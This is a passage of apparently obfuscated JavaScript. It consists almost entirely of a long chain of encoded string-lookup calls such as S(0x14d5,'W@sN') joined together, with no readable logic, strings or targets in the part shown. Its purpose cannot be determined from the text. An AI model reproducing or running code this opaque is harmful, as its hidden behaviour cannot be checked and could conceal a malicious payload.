,'1dG!')+S(0x14d5,'W@sN')+S(0x585,'k(^1')+S(0x61a,'tcDo')+S(0xe4d,'zF(0')+S(0xeb3,'R7bI')+S(0xa4b,'i@(k')+S(0x6ac,'NO0l')+S(0x5f1,'Scc5')+S(0x19fc,'z]gd')+S(0x1d85,'B4MT')+S(0xf78,'t*oc')+S(0x15e3,'S#MR')+S(0x397,'zF(0')+S(0x1c9e,'xs6i')+S(0x390,'fHK!')+S(0x14ed,'vfyp')+S(0x15eb,'4TP8')+S(0x13a9,'k(^1')+S(0x322,'l#XV')+S(0x1789,'i@(k')+S(0x9c9,'qrni')+S(0x13dc,'4TP8')+S(0xa73,'Scc5')+S(0x1af6,'t*oc')+S(0x1e9d,'xs6i')+S(0x17c0,'#(bi')+S(0x1138,'kU1]')+S(0x1ee9,'kU1]')+S(0x4c8,'vfyp')+S(0x18f6,'i@(k')+S(0x1c1b,'i@(k')+S(0x1cd3,'dw86')+S(0x1ce0,'i@(k')+S(0x1a8b,'2H@0')+S(0x10b4,'a)uA')+S(0x1457,'R7bI')+S(0xc53,'NO0l')+S(0xbd8,'GM)R')+S(0xfb3,')5&I')+S(0x17fb,'Wayx')+S(0x1bba,')5&I')+S(0xfdc,'izdS')+S(0x5f2,'W@sN')+S(0x192,'2H@0')+S(0xf4a,'i@(k')+S(0x554,'#(bi')+S(0x1add,'NO0l')+S(0x641,'4TP8')+S(0x11c6,'Wayx')+S(0x13b1,'R7bI')+S(0x284,'qrni')+S(0x128e,'Scc5')+S(0xd2d,'tT6j')+S(0xe2,'R7bI')+S(0x11b6,'yvXb')+S(0xcdd,'37(x')+S(0x1f00,'2xPL')+S(0xff2,'2H@0')+S(0x743,'Scc5')+S(0x630,'S#MR')+S(0x1496,'ET6C')+S(0x10ae,'2H@0')+S(0x4e3,'fHK!'))+(S(0x1611,'RJ2c')+S(0xf92,'qQxs')+S(0x1204,'t*oc')+S(0x18fc,'yvXb')+S(0x1bd2,'NO0l')+S(0x1929,'W@sN')+S(0x42b,'a)uA')+S(0x3db,'NO0l')+S(0x659,')5&I')+S(0x27d,'XUuj')+S(0x346,'tT6j')+S(0xee2,'05t$')+S(0x1cbb,'XUuj')+S(0x9a4,'z]gd')+S(0x1a66,'NO0l')+S(0x1107,'F(LP')+S(0xaa2,'7rc7')+S(0x642,'7Ys&')+S(0x250,'vfyp')+S(0x8c0,'B4MT')+S(0x1767,'05t$')+S(0x1681,'Wayx')+S(0xb64,'tcDo')+S(0x5dc,'fHK!')+S(0xfb7,')5&I')+S(0x731,'Kt9m')+S(0xae7,'S#MR')+S(0xde9,'#(bi')+S(0xaf9,'05t$')+S(0x67a,'qrni')+S(0x1323,'05t$')+S(0x283,'xs6i')+S(0x12ca,'37(x')+S(0x1516,'k(^1')+S(0x1b8e,'dw86')+S(0x1b89,'k(^1')+S(0x12a3,'i@(k')+S(0x3bc,'qQxs')+S(0x189e,'37(x')+S(0x1c06,'05t$')+S(0x11f7,'!Nu#')+S(0x192e,'2xPL')+S(0x1863,'yvXb')+S(0x1ae7,'fHK!')+S(0xa8d,'qrni')+S(0x1d07,'#(bi')+S(0x22e,'XUuj')+S(0x1290,'qQxs')+S(0x125a,'t*oc')+S(0xbdc,'l#XV')+S(0x1135,'#(bi')+S(0x1227,'a)z0')+S(0x27f,'yvXb')+S(0x536,'Kt9m')+S(0xd46,'eFqa')+S(0xf3,'W@sN')+S(0x1685,'zF(0')+S(0x1263,'r^uw')+S(0x1c37,'#(bi')+S(0x1ea9,'yvXb')+S(0x117e,'eFqa')+S(0x16aa,'NO0l')+S(0x1871,'tT6j')+S(0xb21,'05t$')+S(0x2d1,'Kt9m')+S(0x266,'vfyp')+S(0x1909,'eFqa')+S(0xd4b,'R7bI')+S(0x11d7,'F(LP')+S(0xad5,'W@sN')+S(0x19b1,'7Ys&')+S(0x1d42,'37(x')+S(0x1c15,'#(bi')+S(0x171c,'eFqa')+S(0xc0,'yvXb')+S(0x17ad,'Kt9m')+S(0x1235,'a)z0')+S(0x1872,'RJ2c')+S(0x1889,'qrni')+S(0x1043,'4TP8')+S(0xe30,'CkxV')+S(0x1a9b,'XUuj')+S(0xa15,'zfwU')+S(0x1e1f,'a)z0')+S(0xac4,'zF(0')+S(0xbf6,'fHK!')+S(0x155b,'7Ys&')+S(0x16a0,'GM)R')+S(0x959,'7Ys&')+S(0x1283,'R7bI')+S(0x8aa,'zfwU')+S(0x1a4,'37(x')+S(0xd39,'t*oc')+S(0x10d4,'S#MR')+S(0x13ae,')5&I')+S(0x1a14,'05t$')+S(0x1c24,'S#MR')+S(0x107c,'Jt&^')+S(0x1203,'W@sN')+S(0xc66,'#(bi')+S(0x2e8,'k(^1')+S(0x4f1,'S#MR')+S(0x13c0,'r^uw')+S(0x16fb,'fHK!')+S(0xc89,'Kt9m')+S(0x15a1,'!Nu#')+S(0x1cea,'t*oc')+S(0x1193,'i@(k')+S(0x16e1,'S#MR')+S(0x93c,'CkxV')+S(0x11f4,'XUuj')+S(0x123c,'7rc7')+S(0x717,'Kt9m')+S(0x1796,'dw86')+S(0xeb9,'ET6C')+S(0xe4c,'l#XV')+S(0x1df2,'eFqa')+S(0x1780,'1dG!')+S(0x766,'a)z0')+S(0x15fd,'ET6C')+S(0x1d2e,'qQxs')+S(0x8d4,'l#XV')+S(0xa9e,'4TP8')+S(0xd8,'#(bi')+S(0x80f,'xdiA')+S(0xea,'a)z0')+S(0xf6f,'fHK!')+S(0x293,'B4MT')+S(0x7a4,'kU1]')+S(0x20a,'Scc5')+S(0x1e05,'XUuj')+S(0xf84,')5&I')+S(0x919,'#(bi')+S(0x13d0,'Scc5')+S(0xeb,'eFqa')+S(0xf35,'4dfP')+S(0xbe,'F(LP')+S(0x4c2,'fHK!')+S(0x144a,'37(x')+S(0x1ce1,')5&I')+S(0x9a2,'Jt&^')+S(0x1ce4,'eFqa')+S(0x161d,'4TP8')+S(0x966,'Wayx')+S(0x155d,'tT6j')+S(0x19c8,'XUuj')+S(0x3ce,'CkxV')+S(0xa1b,'4dfP')+S(0x6f6,'qQxs')+S(0x8f2,'37(x')+S(0x72b,'W@sN')+S(0xd7c,'a)uA')+S(0x4be,'l#XV')+S(0x11e6,'R7bI')+S(0x1d19,'CkxV')+S(0xc74,'F(LP')+S(0x1a8f,'r^uw')+S(0xf87,'k(^1')+S(0xa59,'i@(k')+S(0x377,'F(LP')+S(0x13e9,'4dfP')+S(0x1d04,'qrni')+S(0x1b7c,'Jt&^')+S(0x8a7,'z]gd')+S(0x148b,'eFqa')+S(0x1dd3,'vfyp')+S(0xb39,'t*oc')+S(0x454,'vfyp')+S(0x437,'W@sN')+S(0x114f,'k(^1')+S(0x1e9b,'kU1]')+S(0x150f,'yvXb')+S(0x1078,'!Nu#')+S(0x1da3,'#(bi')+S(0x1f1b,'a)z0')+S(0x183d,'!Nu#')+S(0x1f93,'XUuj')+S(0x1067,'k(^1')+S(0x1002,'qQxs')+S(0xbf,'05t$')+S(0x1b4b,'RJ2c')+S(0x35b,'1dG!')+S(0x4e7,'qQxs')+S(0x1ae2,'Wayx')+S(0x1b37,'zfwU')+S(0x195,'vfyp')+S(0x750,'W@sN')+S(0xe64,'4dfP')+S(0x1a99,'2H@0')+S(0x1c16,'zfwU')+S(0xd0a,'Jt&^')+S(0x17f6,'!Nu#')+S(0x1419,'izdS')+S(0x12e2,'tT6j')+S(0x12bc,'S#MR')+S(0x158e,'37(x')+S(0x1a6e,'r^uw')+S(0xcee,'Scc5')+S(0x19d0,'a)uA')+S(0xd49,'#(bi'))+(S(0x222,'tcDo')+S(0x1433,'W@sN')+S(0x37a,'Jt&^')+S(0x1e85,'qQxs')+S(0xa37,'tT6j')+S(0x1b92,'4TP8')+S(0x611,'t*oc')+S(0x3af,'NO0l')+S(0xb0c,'z]gd')+S(0xf9b,'Scc5')+S(0xb9,'F(LP')+S(0x198d,'l#XV')+S(0x18e6,'37(x')+S(0x1168,'zF(0')+S(0x1301,'l#XV')+S(0x97c,'zfwU')+S(0x1350,'zfwU')+S(0x17ed,'4dfP')+S(0x30b,'CkxV')+S(0x77b,'Wayx')+S(0x14e8,'zF(0')+S(0xf37,'qQxs')+S(0x8bc,'#(bi')+S(0x13be,'XUuj')+S(0x1f64,'zfwU')+S(0x116b,'k(^1')+S(0x1592,'W@sN')+S(0x1c09,'qQxs')+S(0x33e,'t*oc')+S(0xcf5,'37(x')+S(0x1233,'2H@0')+S(0x1754,'#(bi')+S(0x19c2,'qQxs')+S(0x12f6,'Kt9m')+S(0xca9,'xdiA')+S(0x147e,'izdS')+S(0x485,'S#MR')+S(0x18cb,'zF(0')+S(0x48d,'Kt9m')+S(0x1b8d,'ET6C')+S(0x4c3,'Kt9m')+S(0x14b9,'r^uw')+S(0x381,'i@(k')+S(0x1333,'a)uA')+S(0x2c7,'37(x')+S(0x1eb2,'R7bI')+S(0x1a46,'k(^1')+S(0x1bd7,'Kt9m')+S(0xa45,'i@(k')+S(0x148c,'fHK!')+S(0x131f,'l#XV')+S(0x141a,'kU1]')+S(0x1ea,'xs6i')+S(0x1a15,'B4MT')+S(0x495,'tcDo')+S(0x8cb,'tT6j')+S(0xb73,'1dG!')+S(0x180e,')5&I')+S(0x81a,'xdiA')+S(0x106f,'F(LP')+S(0x410,'kU1]')+S(0x121e,'XUuj')+S(0xe39,'S#MR')+S(0xaaa,'Kt9m')+S(0x1b9c,'RJ2c')+S(0xd74,'NO0l')+S(0x86a,'05t$')+S(0x136f,'i@(k')+S(0xe71,'vfyp')+S(0xd03,'kU1]')+S(0x1ca0,'qQxs')+S(0x66b,'l#XV')+S(0xcb,'!Nu#')+S(0xf53,'R7bI')+S(0xfaf,'CkxV')+S(0xebc,'RJ2c')+S(0x350,'k(^1')+S(0x1932,'a)uA')+S(0x1ef1,'xs6i')+S(0xa08,'qQxs')+S(0xbb1,'k(^1')+S(0x1f75,'05t$')+S(0xb5f,'05t$')+S(0xba9,'1dG!')+S(0x666,'l#XV')+S(0xe34,'a)uA')+S(0x886,'B4MT')+S(0x1a22,'Jt&^')+S(0xecd,'ET6C')+S(0x1869,'F(LP')+S(0x8af,'B4MT')+S(0x19e4,'zF(0')+S(0x175c,'7Ys&')+S(0x1f2b,'xdiA')+S(0xc1,'a)z0')+S(0x341,'4dfP')+S(0x1e83,'GM)R')+S(0x1aba,'Jt&^')+S(0x1176,'vfyp')+S(0xdcd,'2xPL')+S(0x627,'R7bI')+S(0x777,'W@sN')+S(0xed7,'2xPL')+S(0xda8,'dw86')+S(0x1648,'05t$')+S(0xd87,'zfwU')+S(0x1f72,'qQxs')+S(0x1371,')5&I')+S(0x1bf5,'qrni')+S(0x144c,'4TP8')+S(0x1d82,'dw86')+S(0xc5f,'fHK!')+S(0x1cd0,'!Nu#')+S(0x1a39,'R7bI')+S(0x505,'i@(k')+S(0x104b,'r^uw')+S(0xce0,'Scc5')+S(0x1d44,'izdS')+S(0x1e82,'ET6C')+S(0x40d,'GM)R')+S(0x1ff,'GM)R')+S(0x1ed0,'yvXb')+S(0x915,'a)z0')+S(0xa7b,'CkxV')+S(0x1b60,'Scc5')+S(0x14ab,'z]gd')+S(0x1e28,'RJ2c')+S(0x8bb,'tT6j')+S(0xbf5,'2H@0')+S(0xed2,'zfwU')+S(0x14c5,'r^uw')+S(0x1ef9,'B4MT')+S(0x1e16,'Scc5')+S(0x1622,'z]gd')+S(0x6df,'CkxV')+S(0x1da7,'l#XV')+S(0xee3,'yvXb')+S(0x1314,'XUuj')+S(0x530,'a)uA')+S(0x13e6,'!Nu#')+S(0x1b85,'a)uA')+S(0x1b5c,'a)uA')+S(0x16a3,'r^uw')+S(0x6cc,'a)uA')+S(0x6e0,'RJ2c')+S(0x929,'fHK!')+S(0x1050,'Jt&^')+S(0x282,'Jt&^')+S(0x1270,'i@(k')+S(0x12f1,'7Ys&')+S(0x1a7b,'t*oc')+S(0x1251,'dw86')+S(0x138b,'izdS')+S(0x7e1,'Jt&^')+S(0x1893,'GM)R')+S(0x13f9,'1dG!')+S(0xec7,'F(LP')+S(0x1978,'Kt9m')+S(0x19eb,'dw86')+S(0x541,'l#XV')+S(0x9e9,'zfwU')+S(0x1aed,'tcDo')+S(0x14f7,'2xPL')+S(0xdbd,'37(x')+S(0xde0,'k(^1')+S(0x1129,'4dfP')+S(0x160d,'r^uw')+S(0x1b67,'Kt9m')+S(0x1eb9,'fHK!')+S(0x1de6,')5&I')+S(0xe9,'!Nu#')+S(0x420,')5&I')+S(0x118b,'yvXb')+S(0x16be,'fHK!')+S(0x1b4,'Scc5')+S(0x1738,'7rc7')+S(0x1e1d,'fHK!')+S(0x8cc,'F(LP')+S(0x1b1d,'zF(0')+S(0x428,'xs6i')+S(0x1aca,'xdiA')+S(0x23b,'r^uw')+S(0xb3d,'a)uA')+S(0x1943,'xs6i')+S(0x186a,'RJ2c')+S(0x146c,'Wayx')+S(0x1dcb,'z]gd')+S(0x7a7,'r^uw')+S(0x121d,'kU1]')+S(0x19a1,'B4MT')+S(0x26f,'CkxV')+S(0x8a2,'k(^1')+S(0x1069,'NO0l')+S(0x928,'z]gd')+S(0xa1e,'37(x')+S(0x25a,'fHK!')+S(0x194f,'B4MT')+S(0x1c58,'qQxs')+S(0x26d,'dw86')+S(0x327,'a)uA'))+(S(0xef2,'7rc7')+S(0x7ec,'NO0l')+S(0x1156,'Scc5')+S(0xe26,'#(bi')+S(0xe84,'05t$')+S(0x1f4,'dw86')+S(0xc5d,'xdiA')+S(0x141c,'i@(k')+S(0x9db,'Wayx')+S(0x86c,'a)uA')+S(0x19d3,'#(bi')+S(0xa18,'7rc7')+S(0x607,'tcDo')+S(0xc31,'qQxs')+S(0x1c0d,'Wayx')+S(0xb15,')5&I')+S(0x7c7,'yvXb')+S(0x1397,'tT6j')+S(0x8de,'F(LP')+S(0x17b4,'4dfP')+S(0xa39,'i@(k')+S(0xbb,')5&I')+S(0x1088,'!Nu#')+S(0xfd9,'fHK!')+S(0x54f,'F(LP')+S(0x1a40,'Kt9m')+S(0x108a,'S#MR')+S(0x7e9,'Wayx')+S(0x19c,'05t$')+S(0xb8d,'dw86')+S(0x197f,'7rc7')+S(0x126f,'4dfP')+S(0xe95,'i@(k')+S(0x997,'R7bI')+S(0x1bac,'4TP8')+S(0xaa,'2H@0')+S(0x1363,'#(bi')+S(0xbda,'R7bI')+S(0x7eb,'Kt9m')+S(0x140c,'F(LP')+S(0x1b81,'qQxs')+S(0x482,'r^uw')+S(0x1c35,'B4MT')+S(0x1f77,'S#MR')+S(0x1435,'4dfP')+S(0x1f15,'1dG!')+S(0x19bd,'F(LP')+S(0x40e,'zF(0')+S(0x1d14,'2H@0')+S(0x137d,'7Ys&')+S(0x1fa0,'yvXb')+S(0xee1,'Scc5')+S(0x4f6,'a)z0')+S(0x8e1,'r^uw')+S(0x6b8,'Kt9m')+S(0xec9,'7rc7')+S(0x270,'7Ys&')+S(0x97e,'05t$')+S(0x1741,'a)z0')+S(0x139d,'k(^1')+S(0x175a,'ET6C')+S(0x908,'05t$')+S(0x3df,'7rc7')+S(0x218,'eFqa')+S(0xf1c,'ET6C')+S(0xf97,'B4MT')+S(0x19f2,'CkxV')+S(0x2af,'ET6C')+S(0x1729,'NO0l')+S(0x192f,'kU1]')+S(0x138f,'i@(k')+S(0x1549,'2H@0')+S(0x6d5,'#(bi')+S(0x122c,'S#MR')+S(0x1309,'xdiA')+S(0x1c2d,'izdS')+S(0x158c,'7Ys&')+S(0x219,'tcDo')+S(0x7b9,'1dG!')+S(0x1e38,'XUuj')+S(0xda,'qrni')+S(0x119d,'zfwU')+S(0x89a,'Scc5')+S(0x1c87,'4dfP')+S(0xebf,'qQxs')+S(0xd98,'a)uA')+S(0x9bf,'F(LP')+S(0x16f1,'Wayx')+S(0x17d8,'z]gd')+S(0x816,'Jt&^')+S(0xbbd,'!Nu#')+S(0x8b3,'F(LP')+S(0x1880,'izdS')+S(0x14e1,'CkxV')+S(0xbc6,'qrni')+S(0x1d6,'GM)R')+S(0x1a2d,'vfyp')+S(0x1f16,'a)z0')+S(0x19e3,'#(bi')+S(0x1146,'a)z0')+S(0xbd7,'xs6i')+S(0x1383,'B4MT')+S(0xf46,'vfyp')+S(0x1acf,'4dfP')+S(0x6ba,'XUuj')+S(0x14ce,'vfyp')+S(0xf00,'l#XV')+S(0x1599,'xs6i')+S(0x12ba,'Jt&^')+S(0x1287,'R7bI')+S(0xda5,'z]gd')+S(0x11a,'xdiA')+S(0x1d39,'37(x')+S(0x1d9e,'r^uw')+S(0xdd3,'B4MT')+S(0x1b3,'1dG!')+S(0x5fe,'S#MR')+S(0x4c4,'tT6j')+S(0x1d83,'GM)R')+S(0x1218,'RJ2c')+S(0x956,'dw86')+S(0x1108,'xdiA')+S(0x6f3,'z]gd')+S(0x1527,'i@(k')+S(0x3dd,'kU1]')+S(0xe43,'r^uw')+S(0x1079,'W@sN')+S(0x553,'R7bI')+S(0x422,'t*oc')+S(0x1241,'fHK!')+S(0xd89,'ET6C')+S(0x1996,'zfwU')+S(0x9d4,'zF(0')+S(0x1955,'fHK!')+S(0x3d6,'a)z0')+S(0x1cf8,'#(bi')+S(0xf3f,'t*oc')+S(0x4ae,'GM)R')+S(0xf16,'xs6i')+S(0x1c13,')5&I')+S(0x1020,'B4MT')+S(0x47f,'4dfP')+S(0x1a8a,'a)z0')+S(0x55a,'Jt&^')+S(0xafc,'Wayx')+S(0xfca,'05t$')+S(0x12d7,'Scc5')+S(0x43b,'GM)R')+S(0xbdf,'xs6i')+S(0x2ce,'XUuj')+S(0xc3e,'qrni')+S(0x1565,'R7bI')+S(0x1c9f,'fHK!')+S(0xbbf,'fHK!')+S(0x459,'4dfP')+S(0x8b1,'4TP8')+S(0x19b7,'zfwU')+S(0x1ee8,'fHK!')+S(0x431,'NO0l')+S(0x1829,'RJ2c')+S(0x19b5,'2H@0')+S(0x1065,'l#XV')+S(0x1577,'4dfP')+S(0xad2,'r^uw')+S(0x1ab6,'fHK!')+S(0x889,'#(bi')+S(0x1a04,'qrni')+S(0x1705,'kU1]')+S(0x1040,'NO0l')+S(0x200,'tT6j')+S(0x167f,'Scc5')+S(0x1d72,'qrni')+S(0x16cf,'Scc5')+S(0x1b1a,'eFqa')+S(0x1440,'l#XV')+S(0x122,'k(^1')+S(0x3a1,'CkxV')+S(0x1bd8,'tcDo')+S(0x6a6,'Kt9m')+S(0x166f,'yvXb')+S(0x460,'xdiA')+S(0x1360,'kU1]')+S(0x13ac,'r^uw')+S(0x1d1f,'a)z0')+S(0x8e9,'Jt&^')+S(0xdbf,'RJ2c')+S(0xf09,'a)uA')+S(0x1590,'vfyp')+S(0x1252,'zF(0')+S(0x373,'Wayx')+S(0x1830,'vfyp')+S(0x828,'l#XV')+S(0x18bd,'a)z0')+S(0x16e9,'S#MR')+S(0x569,'R7bI')+S(0x95f,'qQxs')+S(0x1a2f,'a)uA')+S(0x12a0,'ET6C')+S(0x668,'!Nu#')+S(0xb4e,'i@(k'))+(S(0x334,'qQxs')+S(0x1b08,'tT6j')+S(0x212,'kU1]')+S(0x1dab,'37(x')+S(0x509,'4dfP')+S(0x101c,'1dG!')+S(0xb8a,'4dfP')+S(0x1cc4,'zfwU')+S(0xcb7,'xs6i')+S(0x1dc9,'a)uA')+S(0xabb,'i@(k')+S(0x12fb,'1dG!')+S(0x83b,'!Nu#')+S(0x1ad0,'a)z0')+S(0x1008,'zfwU')+S(0x546,'tcDo')+S(0x6d6,'S#MR')+S(0x115b,'kU1]')+S(0x1232,'37(x')+S(0xe2c,'t*oc')+S(0x13b8,'R7bI')+S(0xbaf,'7Ys&')+S(0x10c0,'xdiA')+S(0x674,'Kt9m')+S(0x5a1,'tcDo')+S(0x79f,'2xPL')+S(0x16db,'RJ2c')+S(0x2f5,'Scc5')+S(0x1ac6,'7Ys&')+S(0x10a,'kU1]')+S(0x6ce,'i@(k')+S(0x1dcc,'zF(0')+S(0x1364,'vfyp')+S(0x7b7,'S#MR')+S(0xc7e,'RJ2c')+S(0xfd1,'ET6C')+S(0x15fb,'XUuj')+S(0x12ec,'kU1]')+S(0xbf0,'B4MT')+S(0x1cb6,'zF(0')+S(0xb61,'t*oc')+S(0x13c5,'F(LP')+S(0x29c,'7Ys&')+S(0x1f3e,'z]gd')+S(0x935,'qQxs')+S(0xed1,')5&I')+S(0xfbd,'Jt&^')+S(0x150a,'kU1]')+S(0xd96,'F(LP')+S(0x1be9,'GM)R')+S(0x1b4c,'a)uA')+S(0x15b9,'Kt9m')+S(0xea6,'eFqa')+S(0x596,'zF(0')+S(0x149f,'CkxV')+S(0x276,'!Nu#')+S(0x287,'qQxs')+S(0x1644,'zF(0')+S(0x1c51,'4TP8')+S(0x21e,'zfwU')+S(0x1239,'NO0l')+S(0x74d,'xdiA')+S(0x946,'kU1]')+S(0x4cd,'7rc7')+S(0xad7,'Wayx')+S(0x1618,'1dG!')+S(0x12a4,'Wayx')+S(0x982,'#(bi')+S(0x10bf,'!Nu#')+S(0x176d,'izdS')+S(0x1c6d,'W@sN')+S(0x691,'GM)R')+S(0xe20,'R7bI')+S(0x87c,'k(^1')+S(0x10be,'eFqa')+S(0xfcd,'tT6j')+S(0x1af7,'7Ys&')+S(0x1b73,'tT6j')+S(0xf38,'7rc7')+S(0x1fe,'l#XV')+S(0x122f,'Kt9m')+S(0x19ef,'k(^1')+S(0xa8e,'2H@0')+S(0x15f5,'W@sN')+S(0xc76,'W@sN')+S(0x406,'zF(0')+S(0xa44,')5&I')+S(0xb93,'B4MT')+S(0x1edc,'Wayx')+S(0xb97,'l#XV')+S(0xe19,'qrni')+S(0x516,'B4MT')+S(0x10c9,'2xPL')+S(0xfe6,'4dfP')+S(0x1aa0,'37(x')+S(0x1baf,'xs6i')+S(0xc72,'xdiA')+S(0x14b0,'yvXb')+S(0x1f45,'k(^1')+S(0xa78,'qQxs')+S(0x13aa,'eFqa')+S(0x136a,'R7bI')+S(0x150c,'z]gd')+S(0xa34,'Kt9m')+S(0x91a,'tT6j')+S(0x61e,'a)z0')+S(0x1ccf,'k(^1')+S(0x7b3,'CkxV')+S(0x806,'zF(0')+S(0xd7,'2xPL')+S(0xcd3,'eFqa')+S(0x1cef,'Scc5')+S(0x1dc4,'qrni')+S(0x141b,'dw86')+S(0x1838,'Scc5')+S(0xed5,'zfwU')+S(0x93e,'NO0l')+S(0x176,'S#MR')+S(0x1a8c,'XUuj')+S(0x87d,'k(^1')+S(0xc3,'Jt&^')+S(0x3d8,'tT6j')+S(0x1d1d,'zfwU')+S(0x1c52,'a)z0')+S(0x12eb,'GM)R')+S(0x5d8,'B4MT')+S(0x543,'#(bi')+S(0x65f,'a)uA')+S(0x16e0,'RJ2c')+S(0x65a,'eFqa')+S(0x1790,'zfwU')+S(0xa58,'1dG!')+S(0x11a9,'37(x')+S(0x118a,'k(^1')+S(0x115d,'vfyp')+S(0x1635,'Wayx')+S(0x1d4f,'dw86')+S(0x120,'F(LP')+S(0x187e,'tcDo')+S(0xd73,'zF(0')+S(0xe5a,'qQxs')+S(0xd4e,'eFqa')+S(0x1076,'W@sN')+S(0xbb6,')5&I')+S(0xcab,'W@sN')+S(0x144b,')5&I')+S(0x136d,'tT6j')+S(0x401,')5&I')+S(0x1e84,'qrni')+S(0x25e,'7Ys&')+S(0xf0d,'k(^1')+S(0x83a,'tT6j')+S(0x1fac,'Kt9m')+S(0x1278,'kU1]')+S(0x269,'7rc7')+S(0x18ae,'dw86')+S(0xfe3,'Jt&^')+S(0x1892,'B4MT')+S(0xb76,')5&I')+S(0x19af,'k(^1')+S(0x60d,'CkxV')+S(0xc38,'RJ2c')+S(0x565,'l#XV')+S(0x108d,'4TP8')+S(0xf52,'Kt9m')+S(0x1349,'dw86')+S(0x1a1,'4TP8')+S(0x1c5d,'1dG!')+S(0x153c,'Jt&^')+S(0x1b53,'!Nu#')+S(0xf90,'zfwU')+S(0x1b03,'Wayx')+S(0x1da8,'zfwU')+S(0x1f29,'1dG!')+S(0x1d1a,'l#XV')+S(0x1a0,'S#MR')+S(0xbc1,'R7bI')+S(0xe35,'CkxV')+S(0x1f2c,'yvXb')+S(0xa84,'4TP8')+S(0x13d2,'eFqa')+S(0x1bcb,'t*oc')+S(0x1d10,'tT6j')+S(0x1f52,'i@(k')+S(0x1a83,'4TP8')+S(0xcba,'05t$')+S(0x192d,'i@(k')+S(0x9b,'NO0l')+S(0x1701,'l#XV')+S(0x1831,'CkxV')+S(0x4fc,'4TP8')+S(0x1f26,'xdiA')+S(0xea1,')5&I')+S(0x125,'k(^1')+S(0xd55,'z]gd')+S(0x4b0,'xs6i')+S(0x130c,'k(^1')+S(0x18bc,'4TP8')+S(0x1e39,'7rc7')+S(0x1823,'2xPL'))+(S(0x1b2a,'kU1]')+S(0x14f,'zF(0')+S(0xaee,'k(^1')+S(0x1eeb,'7rc7')+S(0x14a3,'zfwU')+S(0xe23,'Jt&^')+S(0x1452,'R7bI')+S(0xc8b,'vfyp')+S(0x7b8,'i@(k')+S(0x51a,'xdiA')+S(0x38e,'vfyp')+S(0x2c9,'dw86')+S(0x477,'Kt9m')+S(0x3f7,'Scc5')+S(0x281,'Wayx')+S(0x1544,'eFqa')+S(0x15ef,'37(x')+S(0x1d8e,'fHK!')+S(0xeab,'tT6j')+S(0x64e,'XUuj')+S(0xe5d,')5&I')+S(0xa74,'izdS')+S(0x155,'zfwU')+S(0x6f4,'xdiA')+S(0x1530,'tT6j')+S(0x1b1c,')5&I')+S(0x6aa,'2xPL')+S(0x1774,'RJ2c')+S(0xaa5,'r^uw')+S(0x107e,'zF(0')+S(0x6ab,'1dG!')+S(0x36c,'7rc7')+S(0x152f,'#(bi')+S(0x6a3,'B4MT')+S(0x1d4a,'05t$')+S(0xefe,'F(LP')+S(0x639,'fHK!')+S(0x1bbd,'a)uA')+S(0xd72,'zfwU')+S(0x83d,'!Nu#')+S(0x1d28,'2H@0')+S(0x975,'4TP8')+S(0x1550,'1dG!')+S(0x1aab,'4dfP')+S(0x1b6,'B4MT')+S(0x8eb,'F(LP')+S(0xc36,'qQxs')+S(0x616,'k(^1')+S(0x14c3,'zF(0')+S(0x1708,'z]gd')+S(0x12ee,'GM)R')+S(0x16d0,'kU1]')+S(0x1eb5,'4dfP')+S(0xfba,'dw86')+S(0x1568,'vfyp')+S(0x1605,'a)z0')+S(0x4d8,'2xPL')+S(0x814,'fHK!')+S(0x7b4,'R7bI')+S(0x1c1d,'qQxs')+S(0xca,'qQxs')+S(0x194,'!Nu#')+S(0x1506,'yvXb')+S(0x1d8a,'Scc5')+S(0xe70,'GM)R')+S(0x195c,'B4MT')+S(0x16c0,'W@sN')+S(0x9d1,'z]gd')+S(0xab5,'yvXb')+S(0x1d06,'4TP8')+S(0x922,'05t$')+S(0xe7f,'fHK!')+S(0xe55,'izdS')+S(0x19f3,'tT6j')+S(0x985,'4dfP')+S(0x1b2e,'xs6i')+S(0x15c6,'Wayx')+S(0x160a,'l#XV')+S(0x1513,'fHK!')+S(0x68e,'F(LP')+S(0xe11,'RJ2c')+S(0x1db,'dw86')+S(0x1d4b,'S#MR')+S(0xc26,'dw86')+S(0xd20,'GM)R')+S(0x1b51,'xs6i')+S(0x6eb,'fHK!')+S(0x2e7,'xs6i')+S(0x265,'zF(0')+S(0x178a,'2H@0')+S(0x8fc,'yvXb')+S(0xd51,'7rc7')+S(0x344,'Jt&^')+S(0x10b6,'CkxV')+S(0xb7,'Kt9m')+S(0x16f7,'#(bi')+S(0x7cc,'tT6j')+S(0x13c4,'tT6j')+S(0x1938,'xs6i')+S(0xfda,'37(x')+S(0x1649,'r^uw')+S(0x17fa,'37(x')+S(0xf4f,'R7bI')+S(0x618,'eFqa')+S(0x1358,')5&I')+S(0x1515,'fHK!')+S(0x14c2,'a)uA')+S(0xb1,'Jt&^')+S(0x306,'zF(0')+S(0x1808,'2H@0')+S(0x179d,'37(x')+S(0xbe3,'#(bi')+S(0x275,'37(x')+S(0x211,'yvXb')+S(0x4f8,'i@(k')+S(0xf6b,'4dfP')+S(0x130,'R7bI')+S(0x1a7c,'r^uw')+S(0x15ad,'tcDo')+S(0xafa,'xs6i')+S(0x1dac,'Jt&^')+S(0xa7c,'R7bI')+S(0x16f0,'tcDo')+S(0x8e5,'zfwU')+S(0x369,'l#XV')+S(0x1276,'t*oc')+S(0x1334,'tcDo')+S(0x1438,'vfyp')+S(0x117d,'Scc5')+S(0x981,'k(^1')+S(0xbb3,'R7bI')+S(0x321,'qrni')+S(0x9d7,'F(LP')+S(0xa75,'izdS')+S(0x174e,'zF(0')+S(0x869,')5&I')+S(0x1dae,'37(x')+S(0x168c,'izdS')+S(0x16d3,'xdiA')+S(0x15d3,'qQxs')+S(0x1a79,'i@(k')+S(0xdb0,'z]gd')+S(0x13f5,'kU1]')+S(0x1cb4,'qQxs')+S(0xa6b,'zfwU')+S(0x1ab2,'2xPL')+S(0x53d,'#(bi')+S(0x238,'xdiA')+S(0x1f6e,'fHK!')+S(0x18a1,'ET6C')+S(0x14eb,'vfyp')+S(0x1c4c,'B4MT')+S(0xa23,'k(^1')+S(0x1b87,'a)z0')+S(0x478,'Wayx')+S(0xc87,'a)z0')+S(0x1ccd,'tT6j')+S(0x594,'a)uA')+S(0x4ce,'!Nu#')+S(0xe0a,'fHK!')+S(0xb03,'ET6C')+S(0x1e14,'B4MT')+S(0x1e31,'dw86')+S(0xbc3,'tT6j')+S(0x1cc7,'yvXb')+S(0x1a80,'S#MR')+S(0x3bf,'zF(0')+S(0xa83,'CkxV')+S(0xe8b,'z]gd')+S(0xd40,'!Nu#')+S(0x4d2,'1dG!')+S(0x923,'qQxs')+S(0x8e7,'NO0l')+S(0x19f8,'xdiA')+S(0x9c8,'!Nu#')+S(0x